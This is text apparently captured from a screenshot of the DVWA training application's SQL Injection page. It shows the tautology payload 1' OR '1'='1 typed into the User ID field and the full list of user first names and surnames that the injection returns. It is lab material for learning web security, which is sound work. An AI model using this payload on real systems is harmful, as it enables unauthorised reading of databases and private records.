 DVWA
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith